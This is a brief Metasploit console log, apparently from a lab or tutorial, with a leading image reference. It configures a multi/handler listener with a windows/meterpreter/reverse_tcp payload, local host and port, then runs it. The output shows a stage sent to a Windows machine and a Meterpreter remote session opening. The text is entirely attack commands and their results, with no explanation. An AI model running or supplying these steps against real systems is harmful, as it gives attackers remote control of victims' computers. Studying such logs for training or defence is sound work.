 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.8.129
LHOST => 192.168.8.129
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.8.129:5555
[*] Sending stage (177734 bytes) to 192.168.8.132
[*] Meterpreter session 3 opened (192.168.8.129:5555 -> 192.168.8.132:49705) at 2025-08-07 05:28:52 -0400